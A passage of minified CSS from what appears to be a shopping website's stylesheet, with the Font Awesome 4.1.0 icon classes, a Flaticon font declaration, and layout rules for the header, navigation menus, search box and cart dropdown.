nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@charset "utf-8";@font-face{font-family:Flaticon;src:url(../fonts/vendor/flaticon/flaticon.eot);src:url(../fonts/vendor/flaticon/flaticon.eot#iefix) format("embedded-opentype"),url(../fonts/vendor/flaticon/flaticon.woff) format("woff"),url(../fonts/vendor/flaticon/flaticon.ttf) format("truetype"),url(../fonts/vendor/flaticon/flaticon.svg) format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-businessman96:before{content:"\e000"}.flaticon-call37:before{content:"\e001"}.flaticon-discount1:before{content:"\e002"}.flaticon-logistics3:before{content:"\e003"}.flaticon-present32:before{content:"\e004"}/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../../fonts/font-awsome/fontawesome-webfont.eot?v=4.1.0);src:url(../../fonts/font-awsome/fontawesome-webfont.eot?#iefix&v=4.1.0) format('embedded-opentype'),url(../../fonts/font-awsome/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(../../fonts/font-awsome/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url(../../fonts/font-awsome/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.regitries .item{padding:10px;border-bottom:1px solid #ddd}.regitries .item:last-child{border-bottom:0}.regitries .item a.more{display:block}.regitries .item:hover{background-color:#f1f1f1}.regitries .item .item-header h2{font-size:1.5em;font-weight:400}.regitries .item .item-footer{padding-top:10px;padding-bottom:10px;color:#999}body{margin:0;padding:0;font-family:Tahoma,"Helvetica Neue",Arial,Lato,verdana,sans-serif;font-size:.8em}p.paragraph{line-height:25px}p.justify{text-align:justify}fieldset{border:0}fieldset legend{padding:0;margin:0}textarea{font-family:Helvetica,arial,tahoma,sans-serif}.select-input{padding:3px}a{text-decoration:none;color:#333}a.light-anchor{color:#666}.light-anchor:hover{text-decoration:underline}.url,a.normal-anchor{color:#b6338e}a.normal-anchor:hover{text-decoration:underline}a.strong-anchor-large{color:#bf3a92;font-weight:700;font-size:1.2em}a.strong-anchor-large:hover{text-decoration:underline}img{border:0}h1{font-size:1.6em}h2{font-size:1.2em}h3{font-style:1em}h4.light{font-weight:400}h4{font-style:.9em}ul{margin:0;padding:0;list-style:none}button,input[type=submit]{cursor:pointer}h3.small{font-size:1.1em;color:#ba388e}.text-pink{color:#ba388e}#wrapper{padding:0;margin:0;overflow:hidden}.section{padding:0;margin:0}.col{display:block;float:left;margin:1% 0 1% 1.6%}.span-3-of-3{width:100%}.span-2-of-3{width:66.1%}.span-1-of-3{width:32.2%}.span-1-of-2{width:20%}.span-4-of-4{width:100%}.span-3-of-4{width:74.6%}.span-2-of-4{width:49.2%}.span-1-of-4{width:23.8%}.group:after,.group:before{content:"";display:table}.group:after{clear:both}.section-header-child{color:#b6338e;background:#f1f1f1;font-size:1em;padding:0 5px}h3.section-header{font-weight:700;color:#fff;background:#b6338e;padding:5px 10px}#header-container{background:#eae3ee}header{padding:0;position:relative;margin:0 auto}header .header-content{width:990px;margin:0 auto}header #header-nav .nav li a{color:#fff}header #header-nav .nav li a:hover{background:#771b56;color:#fff!important}header #header-nav .nav li li a{color:#333}header #header-nav .nav li li a:hover{color:#b6338e!important;background:#fff}header .second-nav .category-item{text-align:center}header .second-nav .category-item .title{display:block;height:30px}header .second-nav li.open a{background:#fff;color:#b6338e!important;font-weight:700}header .second-nav li.open a:hover .icon-grid{background:url(../img/icons.white.png) no-repeat -353px -234px}header .second-nav li.open a:hover .icon-arrow-down{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px}header .second-nav li.open ul{background:#fff!important}header .second-nav li.open ul li{padding:2px}header .second-nav li.open ul li a{background:0 0;color:#333!important;padding:0}header .second-nav li.open ul li ul li{padding-top:2px;padding-bottom:2px}header .second-nav li.open ul li ul li a{padding:0!important;color:#333!important}header .second-nav>li:last-child{float:right}header .second-nav li{border:0}#header-nav{position:relative;margin:0 auto;background:#b6338e}#header-nav .last a{border:0;padding-right:0}#header-nav #search-box{right:13%;top:10%;position:absolute}#header-nav ul{height:45px;margin:0 auto;width:990px;padding:5px 0}#header-nav ul.first-nav{height:30px!important}#header-nav ul.first-nav li.featured-li.wd{background:#D1519B!important}#header-nav ul.second-nav{height:40px!important}#header-nav ul li{float:left}#header-nav>ul li>a{padding:10px 20px;display:block;color:#fff;font-weight:700}#header-nav ul li ul li{border:0!important}#header-nav ul li ul li a:hover{text-decoration:none!important}#header-nav .fa-home{font-size:1.5em}#header-nav .second-nav a{border:0}#header-nav .second-nav form{margin:-2px 20px;position:relative}#header-nav .second-nav form input[type=text]{border:1px solid #fff;padding:9px 5px;width:540px}#header-nav .second-nav form button{position:absolute;top:2px;right:2px;padding:5px 0;background:#fff;border:1px solid #fff;color:#fff}#search-form{margin:-2px 20px;position:relative}#search-form input[type=text]{border:1px solid #fff;padding:9px 5px;width:540px}#search-form button{position:absolute;top:2px;right:2px;padding:5px 0;background:#fff;border:1px solid #fff;color:#fff}#header-nav ul li ul li{margin:0;float:none}#header-nav ul li ul li a{position:relative}#header-nav ul li ul li .fa-angle-right{position:absolute;right:-5px;top:45%}#header-nav ul li ul li>a{border:0}#header-nav ul li ul{min-width:205px;height:auto;z-index:10}#header-nav ul li ul li ul{float:none;left:235px;top:0;height:91.9%}#header-nav ul li ul li ul.c-box{left:245px}#header-nav .second-nav li.open>ul{width:241px}#header-nav .second-nav li.open>ul li a{color:#333;padding:8px 5px;display:block}#header-nav .second-nav li.open>ul li a:hover{background:#fff!important;color:#b6338e!important}#header-nav .second-nav li.open>ul li .c-box{height:420px}#header-nav .second-nav li.open>ul li .c-box .c-box-t{text-align:center;border-bottom:1px solid #b6338e;display:block;padding:10px;font-size:2em;margin:0;font-weight:100}#header-nav .second-nav li.open>ul li .c-box .c-box-t strong{font-weight:700}#header-nav .second-nav li.open>ul li .c-box .container_12{max-width:752px}#header-nav .second-nav li.open>ul li .c-box .grid-col a{display:block;width:100%;padding:5px!important}#header-nav .second-nav li.open>ul li .c-box .grid-col a h4{margin:0;padding:0}#header-nav .second-nav li.open>ul li .c-box .c-box-img{position:absolute;bottom:0;right:5px}#header-nav ul li ul li ul a{float:left;display:block;border:0}#cart-counter{position:relative}#cart-counter ul .btn{margin:5px 0;padding:8px 12px;background:#771b56;font-weight:700;display:inline-block;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56}#cart-counter ul .btn.large{font-size:120%;padding:10px 20px}#cart-counter ul .btn.small{font-size:85%;padding:5px 8px}#cart-counter ul .btn.full{width:100%}#cart-counter ul .btn:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}#cart-counter ul .btn.btn-inverse{background:#333;border:1px solid #333}#cart-counter ul .btn.btn-white{background:#fff;color:#333;border:1px solid #fff}#cart-counter ul .btn.btn-bordered{border:1px solid #333;background:0 0;color:#333}#cart-counter ul .btn.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}#cart-counter ul .btn.btn-clean{background:#f1f1f1;color:#333;border:0;border:1px solid #f1f1f1}#cart-counter ul .btn:hover{background:#666!important}#cart-counter ul .btn:hover .icon-cart{background:url(../img/glyphicons-halflings-white.png) no-repeat -361px -121px;width:12px;height:13px}#cart-counter ul img{float:left;margin:5px}#cart-counter ul span{display:block}#cart-counter ul span.item-title{font-weight:700}#cart-counter ul span.item-qty{color:#666;font-size:90%}#header-nav ul li#cart-counter ul{background:#fff;box-shadow:4px 7px 23px -6px #666;z-index:999;right:0;display:none;top:46px;width:340px}#header #top-nav .login-help{margin:5px 0}#header #top-nav .login-help a:hover{color:#7d1b5c}header #top-nav{background:#666}header #top-nav li a{color:#f1f1f1;font-size:85%;padding:0 10px;border-left:1px solid #f1f1f1}header #top-nav li a:hover{text-decoration:underline;color:#fff}#header #top-nav li:first-child>a,header #top-nav li:nth-child(3) a{border:0}#header #top-nav .login-help a{display:block;border:0;line-height:12px;font-size:11px;color:gray}#header-nav ul li 